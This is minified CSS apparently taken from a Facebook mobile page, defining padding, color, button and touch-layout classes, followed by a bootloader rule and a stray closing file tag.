._5yc_{background:#3578e5}._5yd0{background:#fa3e3e}._5yd1{color:#fff}.touch ._5yd1 a,.touch ._5yd1 a:visited{color:#fff;font-weight:bold}
._1m6a{height:20px}._1m6b{border-bottom:1px solid #ccd0d5;height:10px;text-align:center;width:100%}._1m6d{color:#4b4f56;font-size:12px;line-height:20px;padding:0 10px}._3bc8{background-color:#fff}._3bc9{background-color:#f5f6f7}
._1-yc{border-radius:50%}
.touch ._8piw{width:100vw}.touch ._8piw._8phm{display:flex;flex-direction:column}.touch ._8phm ._8q6p{flex:1;overflow-y:scroll;padding-bottom:62px;width:100%}.touch ._8piw ._8q6p._8uoa{bottom:0;position:absolute;width:100%}.touch ._8phl ._8q6p{padding-bottom:62px}.touch ._8phm ._8q6p._8rrl,.touch ._8phl ._8q6p._8rrl{padding-bottom:calc(62px + 201px)}.touch ._8phm ._8q6p._8rrm,.touch ._8phl ._8q6p._8rrm{padding-bottom:calc(62px + 105px)}.touch ._8phl._8sbx ._8q6p{padding-bottom:86px}.touch ._8phl._8sbx ._8q6p._8rrl{padding-bottom:calc(86px + 201px)}.touch ._8phl._8sbx ._8q6p._8rrm{padding-bottom:calc(86px + 105px)}.touch ._8phl ._8rrp,.touch ._8phm ._8rrp{background-color:#fff;bottom:0;position:fixed;width:100%}.touch ._8piw ._8rwx{display:flex;justify-content:center;opacity:.8;position:absolute;text-align:center;top:100px;width:100%;z-index:1}.touch ._8piw._8phl ._8rwx{position:fixed}.touch ._8piw ._8rwr{display:none}.touch ._8piw ._8rwx ._8rws{border:none;border-radius:30px;font-size:14px;line-height:18px;max-height:60px;padding:12px}.touch ._8piv{background:#627aad;border-bottom:solid 1px #083e89;border-top:solid 1px #083e89;margin-bottom:-1px;margin-top:-1px}.touch ._8piv a{color:#fff}
._59e9{background:#f5f6f7}._55wm{background:#dddfe2}._67iw ._55wm{background:#ebe9e7}._5s6y{background:#000}._55wn{background:#3578e5}._55wo{background:#fff}._5oxw{background:#e9ebee}._50zt{background:#e9eaed}._25sz{background:#ff7f50}._a406{background:#f0f2f5}
._55x2>*,._55x2._55x2>*{border-bottom:1px solid #e5e5e5}._55x2>:last-child{border-bottom:none}._55x2+._55x2{border-top:1px solid #e5e5e5}._55x2>*,._55x2._55x2>*{border-bottom-color:rgba(0, 0, 0, .101)}
.touch ._55wp{padding:0}.touch ._55wq{padding:4px}.touch ._55wr{padding:8px}.touch ._55ws{padding:12px}.touch ._56hq{padding:16px}
._56bs{-webkit-appearance:none;background:none;display:inline-block;font-size:12px;height:28px;line-height:28px;margin:0;overflow:visible;padding:0 9px;text-align:center;vertical-align:top;white-space:nowrap}.touch ._56bs{border:none;border-radius:3px;box-sizing:border-box;position:relative;-webkit-user-select:none;z-index:0}.touch ._1yoh ._56bs{border-radius:0}.touch ._56bs::after,.touch.wp.x1-5 ._56bs::after,.touch.wp.x2 ._56bs::after{border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0, 0, 0, .03);content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch.x1-5 ._1yoh ._56bs::after,.touch.x2 ._1yoh ._56bs::after{border-radius:0;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0, 0, 0, .03);content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._56bs::before,.touch.wp.x1-5 ._56bs::before,.touch.wp.x2 ._56bs::before{border-radius:4px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;transform:none;z-index:-1}.touch.wp.x1-5 ._56bs::before,.touch.x2 ._56bs::before{left:0;top:0;transform:translate(-0.5px, -0.5px)}.touch ._56bt::before,.touch.wp.x1-5 ._56bt::before,.touch.wp.x2 ._56bt::before{content:none;display:none}._56bt,._56bt ._58gn,a._56bt{background-color:#f5f6f7;color:#4b4f56}.touch ._56bt{background-image:linear-gradient( rgba(255, 255, 255, .9), rgba(255, 255, 255, 0) );text-shadow:0 1px 1px rgba(255, 255, 255, .75)}.touch ._56bt::after,.touch.wp.x1-5 ._56bt::after,.touch.wp.x2 ._56bt::after{border-color:rgba(0, 0, 0, .1) rgba(0, 0, 0, .155) rgba(0, 0, 0, .29)}.touch ._56bt.touched{background-color:#e4e5e8;background-image:linear-gradient( rgba(255, 255, 255, .7), rgba(255, 255, 255, 0) )}._56bs._2347 ._56br,._56bs[disabled] ._56br{opacity:.3}._56bt._2347,a._56bt._2347,._56bt[disabled]{color:#bec3c9}.touch ._26vk._56bt{background-color:#fff;background-image:none;border:1px solid #8d949e;border-radius:2px;color:#4b4f56;text-shadow:none}.touch ._8oa4 ._26vk._56bt{background-color:#f0f2f5;background-image:none;border:1px solid #8d949e;border-radius:2px;color:#444950;text-shadow:none}.touch ._26vk._56bt[disabled]{border-color:#bec3c9;color:#bec3c9}._56bu,._56bv,a._56bu,a._56bv,.touch a._56bu,.touch a._56bv,a.touchable._56bu,a.touchable._56bv{color:#fff}.touch ._56bu,.touch ._56bv,.touch a._56bu,.touch a._56bv{text-shadow:0 -1px rgba(0, 0, 0, .25)}.touch ._26vk._56bu,.touch ._26vk._56bv,.touch a._26vk._56bu,.touch a._26vk._56bv{text-shadow:none}.touch ._56bu::after,.touch ._56bv::after,.touch.wp.x1-5 ._56bu::after,.touch.wp.x1-5 ._56bv::after,.touch.wp.x2 ._56bu::after,.touch.wp.x2 ._56bv::after{border-color:rgba(0, 0, 0, .15) rgba(0, 0, 0, .15) rgba(0, 0, 0, .26);box-shadow:0 1px 0 rgba(0, 0, 0, .14), inset 0 -1px 1px 0 rgba(0, 0, 0, .03)}.touch ._56bu::before,.touch.wp.x1-5 ._56bu::before,.touch.wp.x2 ._56bu::before{background-color:#627aad;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bv::before,.touch.wp.x1-5 ._56bv::before,.touch.wp.x2 ._56bv::before{background-color:#5b93fc;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bu.touched::before,.touch.wp.x1-5 ._56bu.touched::before,.touch.wp.x2 ._56bu.touched::before{background-color:#536a9f}.touch ._56bv.touched::before,.touch.wp.x1-5 ._56bv.touched::before,.touch.wp.x2 ._56bv.touched::before{background-color:#4c83fb}._56bu._2347,a._56bu._2347,._56bu[disabled]{color:#899bc1}._56bv._2347,a._56bv._2347,._56bv[disabled]{color:#91b4fd}.touch ._26vk._56bu[disabled],.touch ._26vk._56bv[disabled]{background:#ebedf0;color:#bec3c9}._56bw{font-size:14px;height:36px;line-height:36px;padding:0 16px}._56bx{font-size:14px;height:44px;line-height:44px;padding:0 20px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:transparent;border-radius:0;border-width:7px;bottom:-3px;box-shadow:none;left:-3px;right:-3px;top:-3px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:initial;border-image:url(/rsrc.php/v3/yL/r/xPl8WVawWbA.png) 14 14 14 14 repeat}.touch.x1-5 ._56bv::after,.touch.x2 ._56bv::after,.touch.x1-5 ._56bu::after,.touch.x2 ._56bu::after{border-color:initial;border-image:url(/rsrc.php/v3/yQ/r/GPGyYijOozz.png) 14 14 14 14 repeat}.touch ._26vk{text-shadow:none}.touch ._26vk._56bu,.touch.wp.x1-5 ._26vk._56bu,.touch.wp.x2 ._26vk._56bu,.touch ._26vk._56bv,.touch.wp.x1-5 ._26vk._56bv,.touch.wp.x2 ._26vk._56bv{background-color:#4080ff;background-image:none;border-radius:2px}.touch ._26vk::before,.touch ._26vk::after{content:none;display:none}._56bs._26vk ._55sr{line-height:28px;margin-top:0}._26vk._56bt ._55sr{position:relative;top:-1px}._56bs ._55sr{display:inline-block}html ._56bs ._56br{vertical-align:top}._56bs._56bs._56by ._56br{margin-top:0}._56bs ._55sr{line-height:20px;margin-top:4px}._56bs ._56br._4q9a{margin-top:8px}._56bs ._56br._5msp{margin-top:5px}._56bs ._56br._4q9b{margin-top:4px}._56bs._56by{height:auto;line-height:1;padding:6px}._56bs._56by._26vk{padding:5px}._56bs._56bz{padding-left:8px}._56bs._56b-{padding-right:8px}._56bs._56bz ._56br{margin-right:6px}._56bs._56b- ._56br{margin-left:6px}._56bw ._55sr{line-height:24px;margin-top:6px}._56bw._26vk ._55sr{margin-top:4px}._56bw ._56br._4q9a{margin-top:12px}._56bw ._56br._5msp{margin-top:10px}._56bw ._56br._4q9b{margin-top:8px}._56bw._56by{padding:8px}._56bw._56bz{padding-left:16px}._56bw._56b-{padding-right:16px}._56bw._56bz ._56br{margin-right:9px}._56bw._56b- ._56br{margin-left:9px}._56bx ._55sr{line-height:24px;margin-top:10px}._56bx ._56br._4q9a{margin-top:16px}._56bx ._56br._5msp{margin-top:14px}._56bx ._56br._4q9b{margin-top:12px}._56bx._56by{padding:12px}._56bx._56bz{padding-left:24px;padding-right:24px}._56bx._56b-{padding-left:24px;padding-right:24px}._56bx._56bz ._56br{margin-right:10px}._56bx._56b- ._56br{margin-left:10px}._56bs._56b_{display:block;width:100%}a._56bs._56b_,span._56bs._56b_._2347,span._56bs._56b_ ._2347{display:block;width:auto}
._56be{position:relative}._56be::before{border-color:rgba(0, 0, 0, .07) rgba(0, 0, 0, .11) rgba(0, 0, 0, .2);border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}.ios ._56be::before{border-image:url(/rsrc.php/v3/yh/r/L1LhJBMkdUT.png) 6 6 8 6 repeat;border-radius:0;border-width:6px 6px 8px 6px;bottom:-4px;color:transparent;left:-2px;right:-2px;top:-2px}.wp ._56be::before{z-index:0}.ios.x2 ._56be::before{border-image:url(/rsrc.php/v3/yB/r/e86oGbMC3C3.png) 12 12 16 12 repeat}._56bf{border-radius:4px;overflow:hidden}.ios ._56bf{border-radius:3px}._56bf._58k5{overflow:visible;position:relative}._56bf._58k5::before,._56bf._58k5::after{border-bottom:1px solid transparent;content:'';display:block}._56bf._58k5::before{margin-bottom:-1px}._56bf._58k5::after{margin-top:-1px}
._56bg{border:0;display:block;margin:0;padding:0}._5kpc{color:#4b4f56}._59zc ._59zd{color:#1d2129;font-size:small}.touch ._56bg{-webkit-appearance:none;box-sizing:border-box;width:100%}
._8tm{padding:0}._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._40c7{padding:24px}._2o1j{padding:36px}._6buq{padding-bottom:0;padding-top:0}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2o1k{padding-bottom:24px;padding-top:24px}._2o1l{padding-bottom:36px;padding-top:36px}._6bua{padding-left:0;padding-right:0}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2o1m{padding-left:24px;padding-right:24px}._2o1n{padding-left:36px;padding-right:36px}._iky{padding-top:0}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2owm{padding-top:24px}._div{padding-right:0}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._31wk{padding-right:24px}._2phb{padding-right:32px}._au-{padding-bottom:0}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2o1p{padding-bottom:24px}._4gao{padding-bottom:32px}._1cvx{padding-left:0}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}._2o1q{padding-left:24px}._2o1r{padding-left:36px}/*FB_PKG_DELIM*/

#bootloader_8_FyCtP{height:42px;}.bootloader_8_FyCtP{display:block!important;}
</file>
